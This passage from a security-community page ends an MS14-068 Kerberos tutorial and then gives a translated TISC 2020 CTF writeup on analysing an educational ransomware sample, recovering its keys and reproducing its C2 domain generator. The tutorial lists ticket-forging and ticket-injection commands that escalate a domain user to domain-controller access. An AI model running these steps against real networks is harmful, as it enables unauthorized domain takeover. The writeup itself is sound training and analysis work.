最后绕来绕去,KDC上所拥有的关于Client-A的权限证书PAC终于发给了Server-B,Server-B在对Client-A进行认证的同时,也能判断Client-A有没有访问网络资源的权限。
参考链接
https://www.freebuf.com/vuls/56081.html
## MS14-068
### 0x00 漏洞效果
能够将任意一台域机器提升成域控相关权限
### 0x01 漏洞成因
首先请先了解kerberos认证与PAC,漏洞成因有三
**第一个原因**
在KDC机构对
PAC进行验证时,对于PAC尾部的签名算法,虽然原理上必须是带有Key的签名算法才可以,但是微软在是线上,确实允许任意签名算法。只要客户端指定任意签名算法,KDC服务器就会使用指定的算法进行签名验证!
**第二个错误**
PAC没有被放在TGT中,而是放在了TGS_REQ数据包的其他地方。但是KDC在实现上竟然允许这样的构造,也就是说,KDC能够正确解析出没有放在其他地方的PAC信息!
**第三个错误**
只要TGS_REQ按照刚才漏洞要求设置,KDC服务器会做出令人吃惊的事情:它不仅会从Authenticator中取出subkey把PAC信息解密并利用客户端设定的签名算法验证签名,同时将另外的TGT进行解密得到SeeesionKeya-kdc
最后验证成后,在PAC信息的尾部,重新采用自身的Serber_key和KDC_key生成一个带Key的签名,把SessionKeya-kdc用subkey加密,从而组合成一个新的TGT返回给Client-A。
https://www.freebuf.com/vuls/56081.html
### 0x02 漏洞利用条件
* 小于2012R2的域控没有打KB3011780,高版本默认集成
* 无论工作组、域,高低权限都可以使用生成的票据进行攻击
* 域账户使用时需要klist purge清除票据
### 0x03 漏洞利用过程
**WIN环境**
> 域控08R2 192.168.60.55 hacke.top.com 机器名 WIN-1CO4ES74OQM
> 域成员机器 192.168.60.50 test QWE123!@#
获取某一个域用户的sid
whoami /all > sid.txt
S-1-5-21-662684005-512120196-2632585872-1105
获取域用户的明文密码
QWE123!@#
获取域名
hacke.top.com
票据生成命令
MS14-068.exe -u [email protected] -s S-1-5-21-662684005-512120196-2632585872-1105 -d 192.168.60.55 -p QWE123!@#
票据注入
kerberos::ptc [email protected] //将票据注入到内存中
通过域控的机器名进行访问
dir \\WIN-1CO4ES74OQM\C$
在这里不在域内的机器也可以
也可以使用goldenPac.exe,它可以结合psexec直接执行命令(不会弹框)
**Linux版本** 可以使用goldenPac.py
参考链接
> <https://www.freebuf.com/vuls/56081.html>
# 总结
本文大部分论点还是出于我的角度来写的,这么多知识点分开来展示可能问题不大。但是放在一起后可能会有部分的杂乱,但无疑实验肯定是能够成功的,也写上了我的观点。如委派等知识点,师傅们也可以看看其他人怎么写的。每个人的写作视角都是不同的,多看看多理解也就会了。 | 社区文章 |
# TISC 2020 CTF 题目分析及writeups
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 简介
TISC(The InfoSecurity Challenge) 2020 CTF
一共包含6道题目,主要涉及密码学、二进制、逆向等知识点,部分题目之间具备一定的连续性,下面对题目进行具体分析。
## STAGE 1:What is this thing?
连接服务后,指向一个zip文件连接。
$$$$$$$$\ $$$$$$\ $$$$$$\ $$$$$$\
\__$$ __|\_$$ _|$$ __$$\ $$ __$$\
$$ | $$ | $$ / \__|$$ / \__|
$$ | $$ | \$$$$$$\ $$ |
$$ | $$ | \____$$\ $$ |
$$ | $$ | $$\ $$ |$$ | $$\
$$ | $$$$$$\ \$$$$$$ |\$$$$$$ |
\__| \______| \______/ \______/
CSIT's The Infosecurity Challenge 2020
https://play.tisc.csit-events.sg/
CHALLENGE 1: What is this thing?
======================================
SUBMISSION_TOKEN? LdWaGOgyfbVQromGEgmzfADJYNpGEPKLUgjiudRJfMoKzpXyklQgNqSxSQeNYGsr
We noticed unusually network activity around the time that the user reported being ransomware-d.
There were files being sent and recieved, some of which we were unable to inspect.
Could you try to decode this?
Reminder! SAVE ANY CODE YOU WROTE / TAKE SCREENSHOTS OF YOUR WORK, THIS WILL NEED TO BE SUBMITTED IN YOUR WRITEUP!
CLARITY OF DOCUMENTATION WILL CONTRIBUTE TO A BETTER EVALUATION OF YOUR WRITEUP.
The file is hosted at http://fqybysahpvift1nqtwywevlr7n50zdzp.ctf.sg:31080/325528f1f0a95ebbcdd78180e35e2699.zip .
Flag?
该zip文件受到密码保护,里面包含一个名为`temp.mess`的文件:
r10@kali:~/tisc$ unzip d9c8f641bd3cb1b7a9652e8d120ed9a8.zip
Archive: d9c8f641bd3cb1b7a9652e8d120ed9a8.zip
[d9c8f641bd3cb1b7a9652e8d120ed9a8.zip] temp.mess password:
根据题目的介绍`they are using a simple password (6 characters, hexadecimal) on the
zip files`,可知解压密码为6位十六进制,采用暴力破解的方式就可以得到。在破解之前,先将zip文件转换为爆破工具john接受的格式,然后开始爆破:
r10@kali:~/tisc$ zip2john d9c8f641bd3cb1b7a9652e8d120ed9a8.zip > zip.hashes
ver 2.0 d9c8f641bd3cb1b7a9652e8d120ed9a8.zip/temp.mess PKZIP Encr: cmplen=125108, decmplen=125056, crc=16B94B68
r10@kali:~/tisc$ john --min-len=6 --max-len=6 --mask='?h?h?h?h?h?h' ./zip.hashes
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
eff650 (d9c8f641bd3cb1b7a9652e8d120ed9a8.zip/temp.mess)
1g 0:00:00:00 DONE (2020-09-17 11:18) 25.00g/s 9011Kp/s 9011Kc/s 9011KC/s 000650..fff750
Use the "--show" option to display all of the cracked passwords reliably
Session completed
得到解压密码为`eff650`。使用该密码解压,得到bzip2压缩格式的`temp.mess`文件:
r10@kali:~/tisc$ unzip d9c8f641bd3cb1b7a9652e8d120ed9a8.zip
Archive: d9c8f641bd3cb1b7a9652e8d120ed9a8.zip
[d9c8f641bd3cb1b7a9652e8d120ed9a8.zip] temp.mess password:
inflating: temp.mess
r10@kali:~/tisc$ file temp.mess
temp.mess: bzip2 compressed data, block size = 900k
经过几个阶段的手动提取,对文件进行分析,该文件是一个包含不同格式及编码嵌套的文件,主要包括`bzip2 compressed` `hex encoding`
`base64 encoding` `xz compressed` `gzip compressed` `zlib
compressed`。依据这个思路,编写解压脚本:
import shutil
import magic
import os
import base64
import zlib
import hashlib
import json
def unpack(filename):
try:
typed = magic.from_file(filename)
except Exception:
# Problem with python2 magic
typed = "zlib"
if 'BS image' in typed:
typed = 'zlib'
new_filename = "unknown"
out_file = "unknown"
if "bzip2" in typed:
new_filename = '{}b.bz2'.format(filename)
shutil.copy(filename, new_filename)
os.system("bzip2 -d {}".format(new_filename))
out_file = '{}b'.format(filename)
elif "ASCII text" in typed:
data = open(filename, 'rb').read()
if data.lower() == data:
new_filename = '{}h'.format(filename)
open(new_filename, 'wb').write(bytes.fromhex(data.decode("ascii")))
out_file = new_filename
else:
new_filename = '{}f'.format(filename)
open(new_filename, 'wb').write(base64.b64decode(data))
out_file = new_filename
elif "XZ compressed" in typed:
new_filename = '{}x.xz'.format(filename)
shutil.copy(filename, new_filename)
os.system("xz -d {}".format(new_filename))
out_file = '{}x'.format(filename)
elif "gzip" in typed:
new_filename = '{}g.gz'.format(filename)
shutil.copy(filename, new_filename)
os.system("gzip -d {}".format(new_filename))
out_file = '{}g'.format(filename)
elif "zlib" in typed:
data = open(filename, 'rb').read()
new_filename = '{}z'.format(filename)
out_file = new_filename
open(out_file, 'wb').write(zlib.decompress(data))
elif 'JSON' in typed:
data = open(filename, 'rb').read()
print("Flag!")
print(json.loads(data))
return out_file
def main():
current = 'temp.mess_'
os.system("rm temp.mess_*")
shutil.copy('temp.mess', 'temp.mess_')
for i in range(200):
next_file = unpack(current)
#print('{} -> {}'.format(current, next_file))
current = next_file
if current == 'unknown':
return
if __name__ == '__main__':
main()
执行解压脚本得到flag:
r10@kali:~/tisc$ python solver.py
rm: temp.mess_*: No such file or directory
Flag!
{'anoroc': 'v1.320', 'secret': 'TISC20{q1_d06fd09ff9a27ec499df9caf42923bce}', 'desc': 'Submit this.secret to the TISC grader to complete challenge', 'constants': [1116352408, 1899447441, 3049323471, 3921009573, 961987163, 1508970993, 2453635748, 2870763221], 'sign': 'cx-1FpeoEgqkk2HN70RCmRU'}
**Flag:** `TISC20{q1_d06fd09ff9a27ec499df9caf42923bce}`
## STAGE 2:Find me some keys
通过题目介绍可知,需要寻找一个完整的base64编码的公共秘钥:
The key file will look something like this but longer:
LS0tLS1CRUdJTiBQVUJMSUMgS0VZLS0tLS0NCmMyOXRaU0JpWVhObE5qUWdjM1J5YVc1bklHZHZaWE1nYUdWeVpRPT0NCi0tLS0tRU5EIFBVQkxJQyBLRVktLS0tLQ==
这里提供了一个名为`encrypted.zip` 的文件,解压得到一些docker文件,并且被后缀`.anoroc`加密:
r10@kali:~/tisc$ unzip encrypted.zip
Archive: encrypted.zip
creating: dockerize/
inflating: dockerize/Dockerfile
inflating: dockerize/anorocware
creating: dockerize/encrypted/
extracting: dockerize/encrypted/secret_investments.db.anoroc
creating: dockerize/encrypted/images/
inflating: dockerize/encrypted/images/slopes.png.anoroc
inflating: dockerize/encrypted/images/lake.jpg.anoroc
inflating: dockerize/encrypted/images/ridge.png.anoroc
inflating: dockerize/encrypted/images/rocks.jp2.anoroc
inflating: dockerize/encrypted/images/rollinginthed33p.png.anoroc
inflating: dockerize/encrypted/images/yummy.png.anoroc
creating: dockerize/encrypted/email/
extracting: dockerize/encrypted/email/aqec62y3.txt.anoroc
...
extracting: dockerize/encrypted/email/_7zp3gmy.txt.anoroc
extracting: dockerize/encrypted/keydetails-enc.txt
extracting: dockerize/encrypted/clients.db.anoroc
inflating: dockerize/encrypted/ransomnote-anoroc.txt
通过分析,二进制的勒索文件`anorocware`是一个重要线索,该文件格式为`64-bit ELF`:
r10@kali:~/tisc$ file anorocware
anorocware: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, stripped
查询该文件中包含是字符串,发现为UPX打包:
r10@kali:~/tisc$ strings -a anorocware | grep 'packed'
$Info: This file is packed with the UPX executable packer http://upx.sf.net $
利用`ups`工具解压:
r10@kali:~/tisc$ upx -d anorocware
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2017
UPX 3.94 Markus Oberhumer, Laszlo Molnar & John Reiser May 12th 2017
File size Ratio Format Name
-------------------- ------ ----------- ----------- 7406375 <- 3993332 53.92% linux/amd64 anorocware
Unpacked 1 file.
解压出的文件是用go编译的二进制文件,我们可以放入`Ghidra` 或者`Binary
Ninja`中进行分析。为了寻找base64编码的公钥,可以定位到文件中解码base64字符串的位置。数据通过`main.EncryptDecrypt`函数,然后传递到`encoding/base64.(*Encoding).DecodeString`函数中:
在`0x662175`处放置断点,寻找base64编码的字符串:
r10@kali:~/tisc$ gdb ./anorocware
GNU gdb (Ubuntu 8.1-0ubuntu3.2) 8.1.0.20180409-git
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
...
gef> br *0x662175
Breakpoint 1 at 0x662175: file /home/hjf98/Documents/CSPC2020Dev/goware/main.go, line 246.
调试运行后,检查堆栈中的值,找到匹配的字符串:
gef> x/s $rcx
0xc000435000: "LS0tLS1CRUdJTiBQVUJMSUMgS0VZLS0tLS0KTUlJRUlEQU5CZ2txaGtpRzl3MEJBUUVG
QUFPQ0JBMEFNSUlFQ0FLQ0JBRUFtOTliMnB2dHJWaVcrak4vM05GZgp3OGczNmRRUjZpSnIrY3lSZStrOFhGe
nVIVU80TE4zdGs3NnRGUzhEYmFDY1lGaXVmOEdzdWdjUm1RREVyUFpmCnFna3ZYWnB1ZmZmVGZqVEIramUvV2
k0M2J3THF0dzBXNGNYb1BXMzN1R1ZhV1pYMG9MektDL0F4Zzdrd0l0bUcKeG5uMzIxVEFqRVpnVGJMK09hTmt
jSHpmUTdVendhRXA5VVB0VDhwR1lvTkpIbFgzZmtGcTJpVnk3N3VJNGdSSwpNZjh1alRma0lISGpRN0JFemdF
Z2s4a3F4R2FTUGxJTlFzNjVQNHR2T3BpaHFwd1VWcEFqUExOQlR0OUh6MUYvCmZSK2FEc0pRUktaTk1yV1JMd
U1ZaU8yTXg5Y1pCbnd6TDlLdUZSdkhlbE83QldheVU5ZjBYT3BnL3p5YkVRT0wKdXgram1zVXNUc1Fiaks5Y0
I2N01hMjFEK1hKSHlLZ0t1UDl1MTRtVkNaZ0NCazlseWJTMWJ4ZHZGRFFQZ2t5YwpNM3o5dnV1Y0NVMUV1MkQ
wbGhGbUozRlFmWmtBWSsrWEhVcGl3dWk5Tk8zQTlVRzdhbXlYYk9TY2xGMlg5a1JxCjBDd21xT3RCUkJFV0lT
ZTVyZHpjL0FUT1AzUHFEakd3eVNYeFdaRENIOHJyZ256V3B2MkxyaVlRVG5mMmNFMEcKL2lJOFJ3allvR0xXe
mVMVlJyMWhoWjhZNXM0Ui9zUjQ5N1dlbmtSY3BPTE9rRFZnZTdNdXNUT1doNGVOaTRnbwpQbGRzaVlUcVRuZE
Exd1Y2N3IwOXVqcHA4VnZwZEx1bys0aCs3cC9wZnBYTXN4OGRBTG9tNHNma1ljSkhoT2JrCnh0NUNwTkNrVlh
oNXRzR2hlRmI3djg1R2lORnkxN3p1YWxNZGEzMkJpblBlRWJGcnFLd0QyWjRSNVFnUXVCOHUKSXdqcVNUZ05v
OVV2dmNoNmxXQ2JqOWUrODB1Z1Y0bzdqSENkLzU2Rmt1dmhDcWlJTmRaRFVVNFpCMzdoZGVsZgplRTlOYnhEa
ktHOFY3YUNkd3FKSkRZR2l6LzNqbXVDZkIvazVGa29IU0FOZ2JMRTBBNVNtazNUOHR1djhTeitmCnY0cnJQeG
1wbjhYMlNtMUZveitVMEJXelArVkxtcExubnlYa3JPSHluOGxKRmJuL1U1TldHUkxuK2V2MkNTa3cKQUkvVGZ
IQUxxVHZqcWxHUXhUVGFZN1pua241aStEMUx6dEs4Y3BTWlhkRFZvUmgrL3ZNSUVpTnVrOCsrL3M2YQpITmQ3
d3VGa1kvWjhqakoxakgvY3NGMzdtR1lBVXhwMzJuUms1d1JwL2M2ZVdaUE0rekdpYmZFbm1GVzV5VUVVClliW
DRoenpHcjVRNmYvc3lzdXpoYXlsV2kzWEN2SXJINkxCakZOdTNVSjBWSXpjSk4wa3hhQUJhWFk4SlVEWVgKdF
hVTGlwdlVPcWt0dE9xSlN4T1hXZzcyU1dLTEt2L1F2ZkRSVlhlZFVrMDY2azdSTDFva3BiTW53WWxmWWc3Sgp
tcFpaUjJDTk53Yk1rUW0yVG1yQS9NWnVkdnF0c1g5UHBrZ0pJK1pXalV3VnRHUlVUZERNeFpXeDRIM25lSml5
CjhtOHVkazQyUk4wajNuMHdWWHNXdDZRbXk3YlFzSFlYSUhVZ2tCWFl6ZHkvdStOb2RLQWpoZFZwaUpiekluY
3oKU2RvbFhpbmlLd05VTFc4VmpqUzlLVFNSd2lkcWVPa2twTmVJcWlSbldUM1RUTUFNemI1ajBqRUdGN0wzRE
9NUAo2UUlCQXc9PQotLS0tLUVORCBQVUJMSUMgS0VZLS0tLS0K"
对该字符串解码,得到公钥,然后用SHA256进行哈希散列得到flag:
r10@kali:~/tisc$ public_key | base64 -d
-----BEGIN PUBLIC KEY----- MIIEIDANBgkqhkiG9w0BAQEFAAOCBA0AMIIECAKCBAEAm99b2pvtrViW+jN/3NFf
w8g36dQR6iJr+cyRe+k8XFzuHUO4LN3tk76tFS8DbaCcYFiuf8GsugcRmQDErPZf
qgkvXZpufffTfjTB+je/Wi43bwLqtw0W4cXoPW33uGVaWZX0oLzKC/Axg7kwItmG
xnn321TAjEZgTbL+OaNkcHzfQ7UzwaEp9UPtT8pGYoNJHlX3fkFq2iVy77uI4gRK
Mf8ujTfkIHHjQ7BEzgEgk8kqxGaSPlINQs65P4tvOpihqpwUVpAjPLNBTt9Hz1F/
fR+aDsJQRKZNMrWRLuMYiO2Mx9cZBnwzL9KuFRvHelO7BWayU9f0XOpg/zybEQOL
ux+jmsUsTsQbjK9cB67Ma21D+XJHyKgKuP9u14mVCZgCBk9lybS1bxdvFDQPgkyc
M3z9vuucCU1Eu2D0lhFmJ3FQfZkAY++XHUpiwui9NO3A9UG7amyXbOSclF2X9kRq
0CwmqOtBRBEWISe5rdzc/ATOP3PqDjGwySXxWZDCH8rrgnzWpv2LriYQTnf2cE0G
/iI8RwjYoGLWzeLVRr1hhZ8Y5s4R/sR497WenkRcpOLOkDVge7MusTOWh4eNi4go
PldsiYTqTndA1wV67r09ujpp8VvpdLuo+4h+7p/pfpXMsx8dALom4sfkYcJHhObk
xt5CpNCkVXh5tsGheFb7v85GiNFy17zualMda32BinPeEbFrqKwD2Z4R5QgQuB8u
IwjqSTgNo9Uvvch6lWCbj9e+80ugV4o7jHCd/56FkuvhCqiINdZDUU4ZB37hdelf
eE9NbxDjKG8V7aCdwqJJDYGiz/3jmuCfB/k5FkoHSANgbLE0A5Smk3T8tuv8Sz+f
v4rrPxmpn8X2Sm1Foz+U0BWzP+VLmpLnnyXkrOHyn8lJFbn/U5NWGRLn+ev2CSkw
AI/TfHALqTvjqlGQxTTaY7Znkn5i+D1LztK8cpSZXdDVoRh+/vMIEiNuk8++/s6a
HNd7wuFkY/Z8jjJ1jH/csF37mGYAUxp32nRk5wRp/c6eWZPM+zGibfEnmFW5yUEU
YbX4hzzGr5Q6f/sysuzhaylWi3XCvIrH6LBjFNu3UJ0VIzcJN0kxaABaXY8JUDYX
tXULipvUOqkttOqJSxOXWg72SWKLKv/QvfDRVXedUk066k7RL1okpbMnwYlfYg7J
mpZZR2CNNwbMkQm2TmrA/MZudvqtsX9PpkgJI+ZWjUwVtGRUTdDMxZWx4H3neJiy
8m8udk42RN0j3n0wVXsWt6Qmy7bQsHYXIHUgkBXYzdy/u+NodKAjhdVpiJbzIncz
SdolXiniKwNULW8VjjS9KTSRwidqeOkkpNeIqiRnWT3TTMAMzb5j0jEGF7L3DOMP
6QIBAw==
-----END PUBLIC KEY-----
r10@kali:~/tisc$ printf "TISC20{%s}" $(public_key | shasum -a 256 | cut -d' ' -f 1)
TISC20{8eaf2d08d5715eec34be9ac4bf612e418e64da133ce8caba72b90faacd43ceee}
**Flag:**
`TISC20{8eaf2d08d5715eec34be9ac4bf612e418e64da133ce8caba72b90faacd43ceee}`
## STAGE 3: Recover some files
这一关需要对Stage
2提供的`encrypted.zip`文件中被加密的文件进行解密。为了达到这个目的,我们需要了解勒索文件`anorocware`的内部运行流程。对`main.mian`进行检查,可以发现赎金条(ransom
note)被写入`ransomnote-anoroc.txt`文件中:
赎金条包含一个先前计算的`machineid.ID()`:
$$$$$$$$\ $$$$$$\ $$$$$$\ $$$$$$\
\__$$ __|\_$$ _|$$ __$$\ $$ __$$\
$$ | $$ | $$ / \__|$$ / \__|
$$ | $$ | \$$$$$$\ $$ |
$$ | $$ | \____$$\ $$ |
$$ | $$ | $$\ $$ |$$ | $$\
$$ | $$$$$$\ \$$$$$$ |\$$$$$$ |
\__| \______| \______/ \______/
Hello Sir / Madam,
Your computer has been hax0red and your files are now to belong to me.
We use military grade cryptography code to encrypt ur filez.
Do not try anything stupid, u will lose ur beloved data.
You have 48 hours to pay 1 Ethereum (ETH) to 0xc184e8BB0c8AA7326056D21C4Badf3eE58f04af2.
Email [email protected] proof of your transaction to obtain your decryption keys.
PLEASE INCLUDE YOUR MACHINE-ID = 6d8da77f503c9a5560073c13122a903b IN YOUR EMAIL
Your move,
Anor0cW4re Team
+++++ +++++ +++++ +++++ +++++ +++++
DO NOT BE ALARMED;
DO NOT SEND ETHEREUM TO ANY ACCOUNT;
THIS IS AN EDUCATIONAL RANSOMWARE
FOR CYBER SECURITY TRAINING;
+++++ +++++ +++++ +++++ +++++ +++++
然后,URL`https://ifconfig.co/json`获取受害者网络的信息,填充了`city`和`ip`参数:
然后,生成两个随机数,分别代表`encryption key``encryption IV`:
然后,构造JOSN结构数据,包含字段`City``EncIV``EncKey``IP``MachineId`:
随后,对公钥进行解密、编码、解析:
接着,对JOSN字段进行URL编码:
处理后JOSN数据被转换为一个大数并求幂,可以理解为进行RSA操作:
随后,所有的数据将被写入`keydetails-enc.txt`文件中:
与此同时,域名生成算法`main.QbznvaAnzrTrarengvbaNytbevguz`执行,生成C2域名,并发送报告:
最后,通过`main.visit.func1`函数遍历整个目录,完成所有文件加密:
接下来,分析`main.visit.func1`函数,使用`EncKey`对AES-128密码进行初始化来对文件加密:
通过分析发现,IV并不是一个常量,而是将IV的前两个字节设置为文件名的前两个字节:
密码设置为CTR模式,加密数据输出到`.anoroc`后缀的文件中:
分析完毕了整个加密逻辑,为了进行文件解密,首先需要检查公钥:
r10@kali:~/tisc$ openssl rsa -noout -text -inform PEM -in ./pub_key -pubin
Public-Key: (8192 bit)
Modulus:
00:9b:df:5b:da:9b:ed:ad:58:96:fa:33:7f:dc:d1:
5f:c3:c8:37:e9:d4:11:ea:22:6b:f9:cc:91:7b:e9:
3c:5c:5c:ee:1d:43:b8:2c:dd:ed:93:be:ad:15:2f:
03:6d:a0:9c:60:58:ae:7f:c1:ac:ba:07:11:99:00:
c4:ac:f6:5f:aa:09:2f:5d:9a:6e:7d:f7:d3:7e:34:
...
bf:bb:e3:68:74:a0:23:85:d5:69:88:96:f3:22:77:
33:49:da:25:5e:29:e2:2b:03:54:2d:6f:15:8e:34:
bd:29:34:91:c2:27:6a:78:e9:24:a4:d7:88:aa:24:
67:59:3d:d3:4c:c0:0c:cd:be:63:d2:31:06:17:b2:
f7:0c:e3:0f:e9
Exponent: 3 (0x3)
这里指数为3,可以采用[cube-root
attack](https://crypto.stackexchange.com/questions/33561/cube-root-attack-rsa-with-low-exponent)思路。首先,将密文转换为十六进制:
import binascii
data = open("./dockerize/encrypted/keydetails-enc.txt", "rb").read()
print("0x" + binascii.hexlify(data).decode("utf-8"))'
r10@kali:~/tisc$ python conv_hex.py
0x04aca8af91f97ef198ba32c820e8868deb693f86f763d3a2879a84fa8e7af6f396107701b480e453ec6
9b7e3f72f02520f408a98c163db6c70f9902eab87c882b73c158e16be95dc4a9921fec3297586343b250f
6cf58f3512e37de84e2f3d12639bec4f88ed5e68226fad6c2e5dbdfe9b44350aaedc61015e8f28cce50a6
9c67f919f0c5d2c2c9073bf4d25afb299e65acf703880949b32f5e442e77cf527f6a8a3881ba1f94e7910
3abb9c1a1f55a4735488e05d0a41fd7feb3b7c130c2139dcc4301a55d87806e04f45ce210ecbc971bfaf7
a2ff090f39709f4025f658f7729eb1cfbef40cfce7d469d1095f60144e2f312b6493ce0cca37651890894
25a04d035cdd6a80b131b231215141ae83f2a3410fc551ca30296be4ad3f7bf4cdb1e09583f97d445150c
037f88d7ca765174f8b202b6a5f513dd9f20b430bbbbfc2309293271faac024b38cde3fc22555cd860ef7
9ae16697982e37650c933ced29879280f2301d7efcc4967dd77e668a65afbc770d46669e67678f347c5d8
5ffe05218d8ebeec470ca1d74ae8956589db43999a1643a95b0a72acf6ace052fdef8bcc63dc7ce670248
66d4e7cb421965218614a41e0789c7239733e6f97c00f1db05bff3e1283e3790a4a9ac2e6f1cfa5084555
f4412da28d7434bfa27d6b4cdf4da50889c9285c8ca0e606398bfb3b34894752667df01a28023b7297d3a
16978f4a974cf2d04088
接着可以用Sage计算立方根:
from sage.crypto.util import bin_to_ascii, ascii_to_bin
c = 0x04aca8af91f97ef198ba32c820e8868deb693f86f763d3a2879a84fa8e7af6f396107701b480e45
3ec69b7e3f72f02520f408a98c163db6c70f9902eab87c882b73c158e16be95dc4a9921fec3297586343b
250f6cf58f3512e37de84e2f3d12639bec4f88ed5e68226fad6c2e5dbdfe9b44350aaedc61015e8f28cce
50a69c67f919f0c5d2c2c9073bf4d25afb299e65acf703880949b32f5e442e77cf527f6a8a3881ba1f94e
79103abb9c1a1f55a4735488e05d0a41fd7feb3b7c130c2139dcc4301a55d87806e04f45ce210ecbc971b
faf7a2ff090f39709f4025f658f7729eb1cfbef40cfce7d469d1095f60144e2f312b6493ce0cca3765189
089425a04d035cdd6a80b131b231215141ae83f2a3410fc551ca30296be4ad3f7bf4cdb1e09583f97d445
150c037f88d7ca765174f8b202b6a5f513dd9f20b430bbbbfc2309293271faac024b38cde3fc22555cd86
0ef79ae16697982e37650c933ced29879280f2301d7efcc4967dd77e668a65afbc770d46669e67678f347
c5d85ffe05218d8ebeec470ca1d74ae8956589db43999a1643a95b0a72acf6ace052fdef8bcc63dc7ce67
024866d4e7cb421965218614a41e0789c7239733e6f97c00f1db05bff3e1283e3790a4a9ac2e6f1cfa508
4555f4412da28d7434bfa27d6b4cdf4da50889c9285c8ca0e606398bfb3b34894752667df01a28023b729
7d3a16978f4a974cf2d04088
ci = Integer(c)
p = pow(ci, 1/3)
pa = p.ceil().binary()
print(bin_to_ascii("0" + pa))
得到`EncKey``EndIV`等字段的值:
City=Singapore&EncIV=%1C%9F%A4%9B%2C%9EN%AF%04%9CA%AE%02%86%03%81&EncKey=%99z%11%12%7FjD%22%93%D2%A8%EB%1D2u%04&IP=112.199.210.119&MachineId=6d8da77f503c9a5560073c13122a903b
编写`decrypt_anoroc.py`对文件进行解密:
from Crypto.Cipher import AES
from Crypto.Util import Counter
import sys
import os.path
IV = bytes.fromhex('1c9fa49b2c9e4eaf049c41ae02860381')
KEY = bytes.fromhex('997a11127f6a442293d2a8eb1d327504')
def main():
filename = sys.argv[1]
output = sys.argv[2]
data = open(filename, 'rb').read()
base = os.path.basename(filename)
new_iv = base[:2].encode('utf-8') + IV[2:]
cipher = AES.new(KEY, AES.MODE_CTR, initial_value=new_iv, nonce=b'')
mt_bytes = cipher.decrypt(data)
open(output, 'wb').write(mt_bytes)
if __name__ == '__main__':
main()
最终在解密后的数据库中找到flag:
r10@kali:~/tisc$ python decrypt_anoroc.py ./encrypted/secret_investments.db.anoroc decrypted/secret_investments.db
r10@kali:~/tisc$ sqlite3 decrypted/secret_investments.db
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite> .schema
CREATE TABLE IF NOT EXISTS "stocks" (
"id" INTEGER NOT NULL UNIQUE,
"symbol" TEXT,
"shares_held" INTEGER,
"target" INTEGER,
PRIMARY KEY("id" AUTOINCREMENT)
);
CREATE TABLE sqlite_sequence(name,seq);
CREATE TABLE IF NOT EXISTS "ctf_flag" (
"id" INTEGER NOT NULL UNIQUE,
"comp" TEXT,
"flag" TEXT,
PRIMARY KEY("id" AUTOINCREMENT)
);
sqlite> select * from ctf_flag;
1|TSIC20|TISC20{u_decrypted_d4_fil3s_w0w_82161874619846}
**Flag:** `TISC20{u_decrypted_d4_fil3s_w0w_82161874619846}`
## STAGE 4: Where is the C2?
连接服务器得到提示:
$$$$$$$$\ $$$$$$\ $$$$$$\ $$$$$$\
\__$$ __|\_$$ _|$$ __$$\ $$ __$$\
$$ | $$ | $$ / \__|$$ / \__|
$$ | $$ | \$$$$$$\ $$ |
$$ | $$ | \____$$\ $$ |
$$ | $$ | $$\ $$ |$$ | $$\
$$ | $$$$$$\ \$$$$$$ |\$$$$$$ |
\__| \______| \______/ \______/
CSIT's The Infosecurity Challenge 2020
https://play.tisc.csit-events.sg/
CHALLENGE 4: WHERE IS THE C2?
======================================
SUBMISSION_TOKEN? LdWaGOgyfbVQromGEgmzfADJYNpGEPKLUgjiudRJfMoKzpXyklQgNqSxSQeNYGsr
Where (domain name) can we find the ransomware servers on 2054-03-21T16:19:03.000Z?
在Stage
3中我们分析得到`main.QbznvaAnzrTrarengvbaNytbevguz`函数生成了C2域名。对该函数进行进一步分析,发现它在端点`https://worldtimeapi.org/api/timezone/Etc/UTC.json`获取一个JOSN数据并进行编码:
该端点返回一堆与时区有关的值:
{
"abbreviation":"UTC",
"client_ip":"<IP ADDRESS>",
"datetime":"2020-09-17T21:29:49.031611+00:00",
"day_of_week":1,
"day_of_year":251,
"dst":false,
"dst_from":null,
"dst_offset":0,
"dst_until":null,
"raw_offset":0,
"timezone":"Etc/UTC",
"unixtime":1599506733,
"utc_datetime":"2020-09-17T21:29:49.031611+00:00",
"utc_offset":"+00:00",
"week_number":38
}
为了更好分析,这里将端点地址改为本地`localhost`:
首先,`time.now()`获取当前系统的时间:
然后,JOSN数据中的`unixtime`字段被获取:
随后生成一个随机种子、一个代表域名可变长度的的随机数`ath/rand.(*Rand).Intn(0x20)`:
这个可变长度值被加入到`0x20`值中组成基本域名的长度:
当不满足终止条件时,再计算一个随机值`math/rand.(*Rand).Intn(0x539) %
0x24`最为字符数字`charset`的索引,并添加到结果域名的字符串中。这里,`charset`为`kod4y6tgirhzq1pva52jem3sfxw8u9b0ncl7`:
当满足终止条件时,计算域名的根和前缀:
这里有9中不同的根域的可能性:`.catbox.moe` `.cf` `.ga` `.gq` `.mixtape.moe` `.ml`
`.nyaa.net` `.tk` `.pomf.io` 。
编写一个go程序`test_random.go`来计算所需的域名:
package main
import (
"fmt"
"bytes"
"os"
"strconv"
"math/rand"
)
func main() {
charset := "kod4y6tgirhzq1pva52jem3sfxw8u9b0ncl7"
epoch, _ := strconv.Atoi(os.Args[1])
seed := int64(epoch >> 0xf)
rand.Seed(seed)
lengthener := rand.Intn(0x20)
buff := bytes.NewBufferString("")
for i := 0; i < (0x20 + lengthener); i++ {
current_num := rand.Intn(0x539 + i)
current_num = current_num % 0x24
//fmt.Println(current_num)
buff.WriteByte(charset[current_num])
}
root_part := rand.Intn(0x7a69) % 9
//fmt.Println(root_part)
parts := [...]string{".mixtape.moe", ".catbox.moe", ".tk", ".nyaa.net", ".gq", ".pomf.io",
".cf", ".ga", ".ml"}
//fmt.Println(root_part)
buff.WriteString(parts[root_part])
domain := buff.String()
fmt.Println(domain)
}
随后编写python脚本`solver.py`进行问题的解决:
from pwn import *
from datetime import datetime
import pytz
def get_answer(epoch):
p = process("./test_random {}".format(epoch), shell=True)
